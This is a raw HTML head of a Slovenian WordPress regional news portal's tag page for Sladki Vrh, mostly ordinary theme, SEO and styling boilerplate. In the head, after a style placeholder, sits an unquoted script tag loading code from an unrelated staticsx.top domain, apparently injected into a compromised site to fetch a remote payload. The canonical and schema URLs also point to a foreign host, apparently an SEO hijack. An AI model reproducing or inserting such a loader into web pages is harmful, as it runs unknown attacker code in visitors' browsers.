

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/sladki-vrh/
body_size: 33417
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Sladki Vrh Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/sladki-vrh/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sladki Vrh Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/sladki-vrh/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/sladki-vrh/","url":"https://mojepodravje.horieva.com/oznaka/sladki-vrh/","name":"Sladki Vrh Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/sladki-vrh/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/sladki-vrh/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2022/08/sladki-vrh.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/sladki-vrh/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2022/08/sladki-vrh.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2022/08/sladki-vrh.jpg","width":1705,"height":960,"caption":"Vir: Občina Šentilj"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Sladki Vrh Vir oznake" href="https://mojepodravje.si/oznaka/sladki-vrh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010639' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"6b24ad3b46","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
